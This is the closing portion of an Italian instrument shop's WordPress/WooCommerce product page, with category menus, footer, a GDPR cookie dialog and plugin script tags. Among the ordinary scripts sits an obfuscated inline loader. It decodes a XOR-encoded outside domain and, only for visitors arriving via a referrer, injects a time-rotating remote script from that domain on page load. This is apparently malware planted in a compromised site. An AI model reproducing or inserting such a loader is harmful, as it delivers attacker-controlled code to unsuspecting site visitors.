<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/">
		<img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />		<span class="product-title">Tachimetro digitale</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/tachimetro-digitale\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800559828","consent_time":"1769023828","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL3RhY2hpbWV0cm8tZGlnaXRhbGUv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
